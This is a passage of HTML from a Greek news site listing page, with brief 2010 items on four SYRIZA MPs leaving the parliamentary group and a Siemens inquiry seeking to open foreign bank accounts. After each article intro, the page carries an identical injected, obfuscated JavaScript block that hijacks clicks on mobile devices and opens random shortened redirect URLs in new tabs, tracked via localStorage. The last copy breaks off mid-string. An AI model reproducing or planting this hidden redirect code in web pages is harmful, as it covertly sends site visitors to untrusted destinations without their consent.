<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
													<div class="items-row cols-2 row-2 row">
					<div class="col-sm-6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/archive-link/38-ellada/politics-greece/117-4-a" itemprop="url" title="Ανεξάρτητοι οι 4 ανανεωτικοί βουλευτές">
				Ανεξάρτητοι οι 4 ανανεωτικοί βουλευτές</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-blue hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/archive-link/38-ellada/politics-greece" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2010-06-09T23:31:43+00:00">
					09 Ιουνίου 2010          <meta  itemprop="datePublished" content="2010-06-09T23:31:43+00:00" />
          <meta  itemprop="dateModified" content="2010-06-09T23:31:43+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/archive-link/38-ellada/politics-greece/117-4-a?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=76df1535ffa1e78dbf8294d92c8e219f2313a0be" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/archive-link/38-ellada/politics-greece/117-4-a" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-ellada/syriza-apostasia-4_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p><strong>Την παραίτηση από την Κοινοβουλευτική Ομάδα του ΣΥΡΙΖΑ γνωστοποίησαν στον πρόεδρο της Βουλής οι 4 από τους βουλευτές της Ανανεωτικής Πτέρυγας του ΣΥΝ (κ.κ. Φώτης Κουβέλης, Θανάσης Λεβέντης, Νίκος Τσούκαλης, Γρηγόρης Ψαριανός). Παραιτήθηκε ο κ. Λεβέντης από τη θέση του αντιπροέδρου της Βουλής. <br /></strong></p>
<p> </p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/archive-link/36-ellada/social-greece/116-siemens-arsi-trapezikoy-aporritoy-gia-epixeirimaties-a-xrimatistes" itemprop="url" title="Siemens: Άρση τραπεζικού απόρρητου για επιχειρηματίες &amp; χρηματιστές">
				Siemens: Άρση τραπεζικού απόρρητου για επιχειρηματίες &amp; χρηματιστές</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-blue hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/archive-link/36-ellada/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2010-06-09T23:20:03+00:00">
					09 Ιουνίου 2010          <meta  itemprop="datePublished" content="2010-06-09T23:20:03+00:00" />
          <meta  itemprop="dateModified" content="2010-06-09T23:20:03+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/archive-link/36-ellada/social-greece/116-siemens-arsi-trapezikoy-aporritoy-gia-epixeirimaties-a-xrimatistes?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=a510267e562bf5ca1a2992c961f2240ec86c5c25" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/archive-link/36-ellada/social-greece/116-siemens-arsi-trapezikoy-aporritoy-gia-epixeirimaties-a-xrimatistes" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-ellada/simenslistes_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Δικαστική συνδρομή για το <strong>άνοιγμα λογαριασμών όλων των  εμπλεκομένων προσώπων, φυσικών και νομικών και εταιρειών στο εξωτερικό</strong>,  με τη συνεργασία και της Europol ζητά η εξεταστική επιτροπή για τη  Siemens.</p>
<p> </p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x